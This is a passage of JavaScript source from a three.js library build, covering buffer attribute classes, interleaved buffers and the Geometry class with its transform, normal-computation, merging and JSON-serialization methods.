		for ( var i = 0, l = this.itemSize; i < l; i ++ ) {

			this.array[ index1 + i ] = attribute.array[ index2 + i ];

		}

		return this;

	},

	copyArray: function ( array ) {

		this.array.set( array );

		return this;

	},

	copyColorsArray: function ( colors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = colors.length; i < l; i ++ ) {

			var color = colors[ i ];

			if ( color === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyColorsArray(): color is undefined', i );
				color = new THREE.Color();

			}

			array[ offset ++ ] = color.r;
			array[ offset ++ ] = color.g;
			array[ offset ++ ] = color.b;

		}

		return this;

	},

	copyIndicesArray: function ( indices ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = indices.length; i < l; i ++ ) {

			var index = indices[ i ];

			array[ offset ++ ] = index.a;
			array[ offset ++ ] = index.b;
			array[ offset ++ ] = index.c;

		}

		return this;

	},

	copyVector2sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector2sArray(): vector is undefined', i );
				vector = new THREE.Vector2();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;

		}

		return this;

	},

	copyVector3sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector3sArray(): vector is undefined', i );
				vector = new THREE.Vector3();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;
			array[ offset ++ ] = vector.z;

		}

		return this;

	},

	copyVector4sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector4sArray(): vector is undefined', i );
				vector = new THREE.Vector4();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;
			array[ offset ++ ] = vector.z;
			array[ offset ++ ] = vector.w;

		}

		return this;

	},

	set: function ( value, offset ) {

		if ( offset === undefined ) offset = 0;

		this.array.set( value, offset );

		return this;

	},

	getX: function ( index ) {

		return this.array[ index * this.itemSize ];

	},

	setX: function ( index, x ) {

		this.array[ index * this.itemSize ] = x;

		return this;

	},

	getY: function ( index ) {

		return this.array[ index * this.itemSize + 1 ];

	},

	setY: function ( index, y ) {

		this.array[ index * this.itemSize + 1 ] = y;

		return this;

	},

	getZ: function ( index ) {

		return this.array[ index * this.itemSize + 2 ];

	},

	setZ: function ( index, z ) {

		this.array[ index * this.itemSize + 2 ] = z;

		return this;

	},

	getW: function ( index ) {

		return this.array[ index * this.itemSize + 3 ];

	},

	setW: function ( index, w ) {

		this.array[ index * this.itemSize + 3 ] = w;

		return this;

	},

	setXY: function ( index, x, y ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;

		return this;

	},

	setXYZ: function ( index, x, y, z ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;
		this.array[ index + 2 ] = z;

		return this;

	},

	setXYZW: function ( index, x, y, z, w ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;
		this.array[ index + 2 ] = z;
		this.array[ index + 3 ] = w;

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

//

THREE.Int8Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int8Array( array ), itemSize );

};

THREE.Uint8Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint8Array( array ), itemSize );

};

THREE.Uint8ClampedAttribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint8ClampedArray( array ), itemSize );

};

THREE.Int16Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int16Array( array ), itemSize );

};

THREE.Uint16Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint16Array( array ), itemSize );

};

THREE.Int32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int32Array( array ), itemSize );

};

THREE.Uint32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint32Array( array ), itemSize );

};

THREE.Float32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Float32Array( array ), itemSize );

};

THREE.Float64Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Float64Array( array ), itemSize );

};


// Deprecated

THREE.DynamicBufferAttribute = function ( array, itemSize ) {

	console.warn( 'THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead.' );
	return new THREE.BufferAttribute( array, itemSize ).setDynamic( true );

};

// File:src/core/InstancedBufferAttribute.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedBufferAttribute = function ( array, itemSize, meshPerAttribute ) {

	THREE.BufferAttribute.call( this, array, itemSize );

	this.meshPerAttribute = meshPerAttribute || 1;

};

THREE.InstancedBufferAttribute.prototype = Object.create( THREE.BufferAttribute.prototype );
THREE.InstancedBufferAttribute.prototype.constructor = THREE.InstancedBufferAttribute;

THREE.InstancedBufferAttribute.prototype.copy = function ( source ) {

	THREE.BufferAttribute.prototype.copy.call( this, source );

	this.meshPerAttribute = source.meshPerAttribute;

	return this;

};

// File:src/core/InterleavedBuffer.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InterleavedBuffer = function ( array, stride ) {

	this.uuid = THREE.Math.generateUUID();

	this.array = array;
	this.stride = stride;

	this.dynamic = false;
	this.updateRange = { offset: 0, count: - 1 };

	this.version = 0;

};

THREE.InterleavedBuffer.prototype = {

	constructor: THREE.InterleavedBuffer,

	get length () {

		return this.array.length;

	},

	get count () {

		return this.array.length / this.stride;

	},

	set needsUpdate( value ) {

		if ( value === true ) this.version ++;

	},

	setDynamic: function ( value ) {

		this.dynamic = value;

		return this;

	},

	copy: function ( source ) {

		this.array = new source.array.constructor( source.array );
		this.stride = source.stride;
		this.dynamic = source.dynamic;

		return this;

	},

	copyAt: function ( index1, attribute, index2 ) {

		index1 *= this.stride;
		index2 *= attribute.stride;

		for ( var i = 0, l = this.stride; i < l; i ++ ) {

			this.array[ index1 + i ] = attribute.array[ index2 + i ];

		}

		return this;

	},

	set: function ( value, offset ) {

		if ( offset === undefined ) offset = 0;

		this.array.set( value, offset );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

// File:src/core/InstancedInterleavedBuffer.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedInterleavedBuffer = function ( array, stride, meshPerAttribute ) {

	THREE.InterleavedBuffer.call( this, array, stride );

	this.meshPerAttribute = meshPerAttribute || 1;

};

THREE.InstancedInterleavedBuffer.prototype = Object.create( THREE.InterleavedBuffer.prototype );
THREE.InstancedInterleavedBuffer.prototype.constructor = THREE.InstancedInterleavedBuffer;

THREE.InstancedInterleavedBuffer.prototype.copy = function ( source ) {

	THREE.InterleavedBuffer.prototype.copy.call( this, source );

	this.meshPerAttribute = source.meshPerAttribute;

	return this;

};

// File:src/core/InterleavedBufferAttribute.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InterleavedBufferAttribute = function ( interleavedBuffer, itemSize, offset ) {

	this.uuid = THREE.Math.generateUUID();

	this.data = interleavedBuffer;
	this.itemSize = itemSize;
	this.offset = offset;

};


THREE.InterleavedBufferAttribute.prototype = {

	constructor: THREE.InterleavedBufferAttribute,

	get length() {

		console.warn( 'THREE.BufferAttribute: .length has been deprecated. Please use .count.' );
		return this.array.length;

	},

	get count() {

		return this.data.count;

	},

	setX: function ( index, x ) {

		this.data.array[ index * this.data.stride + this.offset ] = x;

		return this;

	},

	setY: function ( index, y ) {

		this.data.array[ index * this.data.stride + this.offset + 1 ] = y;

		return this;

	},

	setZ: function ( index, z ) {

		this.data.array[ index * this.data.stride + this.offset + 2 ] = z;

		return this;

	},

	setW: function ( index, w ) {

		this.data.array[ index * this.data.stride + this.offset + 3 ] = w;

		return this;

	},

	getX: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset ];

	},

	getY: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 1 ];

	},

	getZ: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 2 ];

	},

	getW: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 3 ];

	},

	setXY: function ( index, x, y ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;

		return this;

	},

	setXYZ: function ( index, x, y, z ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;
		this.data.array[ index + 2 ] = z;

		return this;

	},

	setXYZW: function ( index, x, y, z, w ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;
		this.data.array[ index + 2 ] = z;
		this.data.array[ index + 3 ] = w;

		return this;

	}

};

// File:src/core/Geometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author kile / http://kile.stravaganza.org/
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author bhouston / http://clara.io
 */

THREE.Geometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Geometry';

	this.vertices = [];
	this.colors = [];
	this.faces = [];
	this.faceVertexUvs = [ [] ];

	this.morphTargets = [];
	this.morphNormals = [];

	this.skinWeights = [];
	this.skinIndices = [];

	this.lineDistances = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	// update flags

	this.verticesNeedUpdate = false;
	this.elementsNeedUpdate = false;
	this.uvsNeedUpdate = false;
	this.normalsNeedUpdate = false;
	this.colorsNeedUpdate = false;
	this.lineDistancesNeedUpdate = false;
	this.groupsNeedUpdate = false;

};

THREE.Geometry.prototype = {

	constructor: THREE.Geometry,

	applyMatrix: function ( matrix ) {

		var normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

		for ( var i = 0, il = this.vertices.length; i < il; i ++ ) {

			var vertex = this.vertices[ i ];
			vertex.applyMatrix4( matrix );

		}

		for ( var i = 0, il = this.faces.length; i < il; i ++ ) {

			var face = this.faces[ i ];
			face.normal.applyMatrix3( normalMatrix ).normalize();

			for ( var j = 0, jl = face.vertexNormals.length; j < jl; j ++ ) {

				face.vertexNormals[ j ].applyMatrix3( normalMatrix ).normalize();

			}

		}

		if ( this.boundingBox !== null ) {

			this.computeBoundingBox();

		}

		if ( this.boundingSphere !== null ) {

			this.computeBoundingSphere();

		}

		this.verticesNeedUpdate = true;
		this.normalsNeedUpdate = true;

		return this;

	},

	rotateX: function () {

		// rotate geometry around world x-axis

		var m1;

		return function rotateX( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationX( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateY: function () {

		// rotate geometry around world y-axis

		var m1;

		return function rotateY( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationY( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateZ: function () {

		// rotate geometry around world z-axis

		var m1;

		return function rotateZ( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationZ( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	translate: function () {

		// translate geometry

		var m1;

		return function translate( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeTranslation( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	scale: function () {

		// scale geometry

		var m1;

		return function scale( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeScale( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	lookAt: function () {

		var obj;

		return function lookAt( vector ) {

			if ( obj === undefined ) obj = new THREE.Object3D();

			obj.lookAt( vector );

			obj.updateMatrix();

			this.applyMatrix( obj.matrix );

		};

	}(),

	fromBufferGeometry: function ( geometry ) {

		var scope = this;

		var indices = geometry.index !== null ? geometry.index.array : undefined;
		var attributes = geometry.attributes;

		var positions = attributes.position.array;
		var normals = attributes.normal !== undefined ? attributes.normal.array : undefined;
		var colors = attributes.color !== undefined ? attributes.color.array : undefined;
		var uvs = attributes.uv !== undefined ? attributes.uv.array : undefined;
		var uvs2 = attributes.uv2 !== undefined ? attributes.uv2.array : undefined;

		if ( uvs2 !== undefined ) this.faceVertexUvs[ 1 ] = [];

		var tempNormals = [];
		var tempUVs = [];
		var tempUVs2 = [];

		for ( var i = 0, j = 0; i < positions.length; i += 3, j += 2 ) {

			scope.vertices.push( new THREE.Vector3( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] ) );

			if ( normals !== undefined ) {

				tempNormals.push( new THREE.Vector3( normals[ i ], normals[ i + 1 ], normals[ i + 2 ] ) );

			}

			if ( colors !== undefined ) {

				scope.colors.push( new THREE.Color( colors[ i ], colors[ i + 1 ], colors[ i + 2 ] ) );

			}

			if ( uvs !== undefined ) {

				tempUVs.push( new THREE.Vector2( uvs[ j ], uvs[ j + 1 ] ) );

			}

			if ( uvs2 !== undefined ) {

				tempUVs2.push( new THREE.Vector2( uvs2[ j ], uvs2[ j + 1 ] ) );

			}

		}

		function addFace( a, b, c, materialIndex ) {

			var vertexNormals = normals !== undefined ? [ tempNormals[ a ].clone(), tempNormals[ b ].clone(), tempNormals[ c ].clone() ] : [];
			var vertexColors = colors !== undefined ? [ scope.colors[ a ].clone(), scope.colors[ b ].clone(), scope.colors[ c ].clone() ] : [];

			var face = new THREE.Face3( a, b, c, vertexNormals, vertexColors, materialIndex );

			scope.faces.push( face );

			if ( uvs !== undefined ) {

				scope.faceVertexUvs[ 0 ].push( [ tempUVs[ a ].clone(), tempUVs[ b ].clone(), tempUVs[ c ].clone() ] );

			}

			if ( uvs2 !== undefined ) {

				scope.faceVertexUvs[ 1 ].push( [ tempUVs2[ a ].clone(), tempUVs2[ b ].clone(), tempUVs2[ c ].clone() ] );

			}

		}

		if ( indices !== undefined ) {

			var groups = geometry.groups;

			if ( groups.length > 0 ) {

				for ( var i = 0; i < groups.length; i ++ ) {

					var group = groups[ i ];

					var start = group.start;
					var count = group.count;

					for ( var j = start, jl = start + count; j < jl; j += 3 ) {

						addFace( indices[ j ], indices[ j + 1 ], indices[ j + 2 ], group.materialIndex  );

					}

				}

			} else {

				for ( var i = 0; i < indices.length; i += 3 ) {

					addFace( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

				}

			}

		} else {

			for ( var i = 0; i < positions.length / 3; i += 3 ) {

				addFace( i, i + 1, i + 2 );

			}

		}

		this.computeFaceNormals();

		if ( geometry.boundingBox !== null ) {

			this.boundingBox = geometry.boundingBox.clone();

		}

		if ( geometry.boundingSphere !== null ) {

			this.boundingSphere = geometry.boundingSphere.clone();

		}

		return this;

	},

	center: function () {

		this.computeBoundingBox();

		var offset = this.boundingBox.center().negate();

		this.translate( offset.x, offset.y, offset.z );

		return offset;

	},

	normalize: function () {

		this.computeBoundingSphere();

		var center = this.boundingSphere.center;
		var radius = this.boundingSphere.radius;

		var s = radius === 0 ? 1 : 1.0 / radius;

		var matrix = new THREE.Matrix4();
		matrix.set(
			s, 0, 0, - s * center.x,
			0, s, 0, - s * center.y,
			0, 0, s, - s * center.z,
			0, 0, 0, 1
		);

		this.applyMatrix( matrix );

		return this;

	},

	computeFaceNormals: function () {

		var cb = new THREE.Vector3(), ab = new THREE.Vector3();

		for ( var f = 0, fl = this.faces.length; f < fl; f ++ ) {

			var face = this.faces[ f ];

			var vA = this.vertices[ face.a ];
			var vB = this.vertices[ face.b ];
			var vC = this.vertices[ face.c ];

			cb.subVectors( vC, vB );
			ab.subVectors( vA, vB );
			cb.cross( ab );

			cb.normalize();

			face.normal.copy( cb );

		}

	},

	computeVertexNormals: function ( areaWeighted ) {

		if ( areaWeighted === undefined ) areaWeighted = true;

		var v, vl, f, fl, face, vertices;

		vertices = new Array( this.vertices.length );

		for ( v = 0, vl = this.vertices.length; v < vl; v ++ ) {

			vertices[ v ] = new THREE.Vector3();

		}

		if ( areaWeighted ) {

			// vertex normals weighted by triangle areas
			// http://www.iquilezles.org/www/articles/normals/normals.htm

			var vA, vB, vC;
			var cb = new THREE.Vector3(), ab = new THREE.Vector3();

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				vA = this.vertices[ face.a ];
				vB = this.vertices[ face.b ];
				vC = this.vertices[ face.c ];

				cb.subVectors( vC, vB );
				ab.subVectors( vA, vB );
				cb.cross( ab );

				vertices[ face.a ].add( cb );
				vertices[ face.b ].add( cb );
				vertices[ face.c ].add( cb );

			}

		} else {

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				vertices[ face.a ].add( face.normal );
				vertices[ face.b ].add( face.normal );
				vertices[ face.c ].add( face.normal );

			}

		}

		for ( v = 0, vl = this.vertices.length; v < vl; v ++ ) {

			vertices[ v ].normalize();

		}

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			var vertexNormals = face.vertexNormals;

			if ( vertexNormals.length === 3 ) {

				vertexNormals[ 0 ].copy( vertices[ face.a ] );
				vertexNormals[ 1 ].copy( vertices[ face.b ] );
				vertexNormals[ 2 ].copy( vertices[ face.c ] );

			} else {

				vertexNormals[ 0 ] = vertices[ face.a ].clone();
				vertexNormals[ 1 ] = vertices[ face.b ].clone();
				vertexNormals[ 2 ] = vertices[ face.c ].clone();

			}

		}

		if ( this.faces.length > 0 ) {

			this.normalsNeedUpdate = true;

		}

	},

	computeMorphNormals: function () {

		var i, il, f, fl, face;

		// save original normals
		// - create temp variables on first access
		//   otherwise just copy (for faster repeated calls)

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			if ( ! face.__originalFaceNormal ) {

				face.__originalFaceNormal = face.normal.clone();

			} else {

				face.__originalFaceNormal.copy( face.normal );

			}

			if ( ! face.__originalVertexNormals ) face.__originalVertexNormals = [];

			for ( i = 0, il = face.vertexNormals.length; i < il; i ++ ) {

				if ( ! face.__originalVertexNormals[ i ] ) {

					face.__originalVertexNormals[ i ] = face.vertexNormals[ i ].clone();

				} else {

					face.__originalVertexNormals[ i ].copy( face.vertexNormals[ i ] );

				}

			}

		}

		// use temp geometry to compute face and vertex normals for each morph

		var tmpGeo = new THREE.Geometry();
		tmpGeo.faces = this.faces;

		for ( i = 0, il = this.morphTargets.length; i < il; i ++ ) {

			// create on first access

			if ( ! this.morphNormals[ i ] ) {

				this.morphNormals[ i ] = {};
				this.morphNormals[ i ].faceNormals = [];
				this.morphNormals[ i ].vertexNormals = [];

				var dstNormalsFace = this.morphNormals[ i ].faceNormals;
				var dstNormalsVertex = this.morphNormals[ i ].vertexNormals;

				var faceNormal, vertexNormals;

				for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

					faceNormal = new THREE.Vector3();
					vertexNormals = { a: new THREE.Vector3(), b: new THREE.Vector3(), c: new THREE.Vector3() };

					dstNormalsFace.push( faceNormal );
					dstNormalsVertex.push( vertexNormals );

				}

			}

			var morphNormals = this.morphNormals[ i ];

			// set vertices to morph target

			tmpGeo.vertices = this.morphTargets[ i ].vertices;

			// compute morph normals

			tmpGeo.computeFaceNormals();
			tmpGeo.computeVertexNormals();

			// store morph normals

			var faceNormal, vertexNormals;

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				faceNormal = morphNormals.faceNormals[ f ];
				vertexNormals = morphNormals.vertexNormals[ f ];

				faceNormal.copy( face.normal );

				vertexNormals.a.copy( face.vertexNormals[ 0 ] );
				vertexNormals.b.copy( face.vertexNormals[ 1 ] );
				vertexNormals.c.copy( face.vertexNormals[ 2 ] );

			}

		}

		// restore original normals

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			face.normal = face.__originalFaceNormal;
			face.vertexNormals = face.__originalVertexNormals;

		}

	},

	computeTangents: function () {

		console.warn( 'THREE.Geometry: .computeTangents() has been removed.' );

	},

	computeLineDistances: function () {

		var d = 0;
		var vertices = this.vertices;

		for ( var i = 0, il = vertices.length; i < il; i ++ ) {

			if ( i > 0 ) {

				d += vertices[ i ].distanceTo( vertices[ i - 1 ] );

			}

			this.lineDistances[ i ] = d;

		}

	},

	computeBoundingBox: function () {

		if ( this.boundingBox === null ) {

			this.boundingBox = new THREE.Box3();

		}

		this.boundingBox.setFromPoints( this.vertices );

	},

	computeBoundingSphere: function () {

		if ( this.boundingSphere === null ) {

			this.boundingSphere = new THREE.Sphere();

		}

		this.boundingSphere.setFromPoints( this.vertices );

	},

	merge: function ( geometry, matrix, materialIndexOffset ) {

		if ( geometry instanceof THREE.Geometry === false ) {

			console.error( 'THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.', geometry );
			return;

		}

		var normalMatrix,
		vertexOffset = this.vertices.length,
		vertices1 = this.vertices,
		vertices2 = geometry.vertices,
		faces1 = this.faces,
		faces2 = geometry.faces,
		uvs1 = this.faceVertexUvs[ 0 ],
		uvs2 = geometry.faceVertexUvs[ 0 ];

		if ( materialIndexOffset === undefined ) materialIndexOffset = 0;

		if ( matrix !== undefined ) {

			normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

		}

		// vertices

		for ( var i = 0, il = vertices2.length; i < il; i ++ ) {

			var vertex = vertices2[ i ];

			var vertexCopy = vertex.clone();

			if ( matrix !== undefined ) vertexCopy.applyMatrix4( matrix );

			vertices1.push( vertexCopy );

		}

		// faces

		for ( i = 0, il = faces2.length; i < il; i ++ ) {

			var face = faces2[ i ], faceCopy, normal, color,
			faceVertexNormals = face.vertexNormals,
			faceVertexColors = face.vertexColors;

			faceCopy = new THREE.Face3( face.a + vertexOffset, face.b + vertexOffset, face.c + vertexOffset );
			faceCopy.normal.copy( face.normal );

			if ( normalMatrix !== undefined ) {

				faceCopy.normal.applyMatrix3( normalMatrix ).normalize();

			}

			for ( var j = 0, jl = faceVertexNormals.length; j < jl; j ++ ) {

				normal = faceVertexNormals[ j ].clone();

				if ( normalMatrix !== undefined ) {

					normal.applyMatrix3( normalMatrix ).normalize();

				}

				faceCopy.vertexNormals.push( normal );

			}

			faceCopy.color.copy( face.color );

			for ( var j = 0, jl = faceVertexColors.length; j < jl; j ++ ) {

				color = faceVertexColors[ j ];
				faceCopy.vertexColors.push( color.clone() );

			}

			faceCopy.materialIndex = face.materialIndex + materialIndexOffset;

			faces1.push( faceCopy );

		}

		// uvs

		for ( i = 0, il = uvs2.length; i < il; i ++ ) {

			var uv = uvs2[ i ], uvCopy = [];

			if ( uv === undefined ) {

				continue;

			}

			for ( var j = 0, jl = uv.length; j < jl; j ++ ) {

				uvCopy.push( uv[ j ].clone() );

			}

			uvs1.push( uvCopy );

		}

	},

	mergeMesh: function ( mesh ) {

		if ( mesh instanceof THREE.Mesh === false ) {

			console.error( 'THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.', mesh );
			return;

		}

		mesh.matrixAutoUpdate && mesh.updateMatrix();

		this.merge( mesh.geometry, mesh.matrix );

	},

	/*
	 * Checks for duplicate vertices with hashmap.
	 * Duplicated vertices are removed
	 * and faces' vertices are updated.
	 */

	mergeVertices: function () {

		var verticesMap = {}; // Hashmap for looking up vertices by position coordinates (and making sure they are unique)
		var unique = [], changes = [];

		var v, key;
		var precisionPoints = 4; // number of decimal points, e.g. 4 for epsilon of 0.0001
		var precision = Math.pow( 10, precisionPoints );
		var i, il, face;
		var indices, j, jl;

		for ( i = 0, il = this.vertices.length; i < il; i ++ ) {

			v = this.vertices[ i ];
			key = Math.round( v.x * precision ) + '_' + Math.round( v.y * precision ) + '_' + Math.round( v.z * precision );

			if ( verticesMap[ key ] === undefined ) {

				verticesMap[ key ] = i;
				unique.push( this.vertices[ i ] );
				changes[ i ] = unique.length - 1;

			} else {

				//console.log('Duplicate vertex found. ', i, ' could be using ', verticesMap[key]);
				changes[ i ] = changes[ verticesMap[ key ] ];

			}

		}


		// if faces are completely degenerate after merging vertices, we
		// have to remove them from the geometry.
		var faceIndicesToRemove = [];

		for ( i = 0, il = this.faces.length; i < il; i ++ ) {

			face = this.faces[ i ];

			face.a = changes[ face.a ];
			face.b = changes[ face.b ];
			face.c = changes[ face.c ];

			indices = [ face.a, face.b, face.c ];

			var dupIndex = - 1;

			// if any duplicate vertices are found in a Face3
			// we have to remove the face as nothing can be saved
			for ( var n = 0; n < 3; n ++ ) {

				if ( indices[ n ] === indices[ ( n + 1 ) % 3 ] ) {

					dupIndex = n;
					faceIndicesToRemove.push( i );
					break;

				}

			}

		}

		for ( i = faceIndicesToRemove.length - 1; i >= 0; i -- ) {

			var idx = faceIndicesToRemove[ i ];

			this.faces.splice( idx, 1 );

			for ( j = 0, jl = this.faceVertexUvs.length; j < jl; j ++ ) {

				this.faceVertexUvs[ j ].splice( idx, 1 );

			}

		}

		// Use unique set of vertices

		var diff = this.vertices.length - unique.length;
		this.vertices = unique;
		return diff;

	},

	sortFacesByMaterialIndex: function () {

		var faces = this.faces;
		var length = faces.length;

		// tag faces

		for ( var i = 0; i < length; i ++ ) {

			faces[ i ]._id = i;

		}

		// sort faces

		function materialIndexSort( a, b ) {

			return a.materialIndex - b.materialIndex;

		}

		faces.sort( materialIndexSort );

		// sort uvs

		var uvs1 = this.faceVertexUvs[ 0 ];
		var uvs2 = this.faceVertexUvs[ 1 ];

		var newUvs1, newUvs2;

		if ( uvs1 && uvs1.length === length ) newUvs1 = [];
		if ( uvs2 && uvs2.length === length ) newUvs2 = [];

		for ( var i = 0; i < length; i ++ ) {

			var id = faces[ i ]._id;

			if ( newUvs1 ) newUvs1.push( uvs1[ id ] );
			if ( newUvs2 ) newUvs2.push( uvs2[ id ] );

		}

		if ( newUvs1 ) this.faceVertexUvs[ 0 ] = newUvs1;
		if ( newUvs2 ) this.faceVertexUvs[ 1 ] = newUvs2;

	},

	toJSON: function () {

		var data = {
			metadata: {
				version: 4.4,
				type: 'Geometry',
				generator: 'Geometry.toJSON'
			}
		};

		// standard Geometry serialization

		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.parameters !== undefined ) {

			var parameters = this.parameters;

			for ( var key in parameters ) {

				if ( parameters[ key ] !== undefined ) data[ key ] = parameters[ key ];

			}

			return data;

		}

		var vertices = [];

		for ( var i = 0; i < this.vertices.length; i ++ ) {

			var vertex = this.vertices[ i ];
			vertices.push( vertex.x, vertex.y, vertex.z );

		}

		var faces = [];
		var normals = [];
		var normalsHash = {};
		var colors = [];
		var colorsHash = {};
		var uvs = [];
		var uvsHash = {};

		for ( var i = 0; i < this.faces.length; i ++ ) {

			var face = this.faces[ i ];

			var hasMaterial = true;
			var hasFaceUv = false; // deprecated
			var hasFaceVertexUv = this.faceVertexUvs[ 0 ][ i ] !== undefined;
			var hasFaceNormal = face.normal.length() > 0;
			var hasFaceVertexNormal = face.vertexNormals.length > 0;
			var hasFaceColor = face.color.r !== 1 || face.color.g !== 1 || face.color.b !== 1;
			var hasFaceVertexColor = face.vertexColors.length > 0;

			var faceType = 0;

			faceType = setBit( faceType, 0, 0 ); // isQuad
			faceType = setBit( faceType, 1, hasMaterial );
			faceType = setBit( faceType, 2, hasFaceUv );
			faceType = setBit( faceType, 3, hasFaceVertexUv );
			faceType = setBit( faceType, 4, hasFaceNormal );
			faceType = setBit( faceType, 5, hasFaceVertexNormal );
			faceType = setBit( faceType, 6, hasFaceColor );
			faceType = setBit( faceType, 7, hasFaceVertexColor );

			faces.push( faceType );
			faces.push( face.a, face.b, face.c );
			faces.push( face.materialIndex );

			if ( hasFaceVertexUv ) {

				var faceVertexUvs = this.faceVertexUvs[ 0 ][ i ];

				faces.push(
					getUvIndex( faceVertexUvs[ 0 ] ),
					getUvIndex( faceVertexUvs[ 1 ] ),
					getUvIndex( faceVertexUvs[ 2 ] )
				);

			}

			if ( hasFaceNormal ) {

				faces.push( getNormalIndex( face.normal ) );

			}

			if ( hasFaceVertexNormal ) {

				var vertexNormals = face.vertexNormals;

				faces.push(
					getNormalIndex( vertexNormals[ 0 ] ),
					getNormalIndex( vertexNormals[ 1 ] ),
					getNormalIndex( vertexNormals[ 2 ] )
				);

			}

			if ( hasFaceColor ) {

				faces.push( getColorIndex( face.color ) );

			}

			if ( hasFaceVertexColor ) {

				var vertexColors = face.vertexColors;

				faces.push(
					getColorIndex( vertexColors[ 0 ] ),
					getColorIndex( vertexColors[ 1 ] ),
					getColorIndex( vertexColors[ 2 ] )
				);

			}

		}

		function setBit( value, position, enabled ) {

			return enabled ? value | ( 1 << position ) : value & ( ~ ( 1 << position ) );

		}

		function getNormalIndex( normal ) {

			var hash = normal.x.toString() + normal.y.toString() + normal.z.toString();

			if ( normalsHash[ hash ] !== undefined ) {

				return normalsHash[ hash ];

			}

			normalsHash[ hash ] = normals.length / 3;
			normals.push( normal.x, normal.y, normal.z );

			return normalsHash[ hash ];

		}

		function getColorIndex( color ) {

			var hash = color.r.toString() + color.g.toString() + color.b.toString();

			if ( colorsHash[ hash ] !== undefined ) {

				return colorsHash[ hash ];

			}

			colorsHash[ hash ] = colors.length;
			colors.push( color.getHex() );

			return colorsHash[ hash ];

		}

		function getUvIndex( uv ) {

			var hash = uv.x.toString() + uv.y.toString();

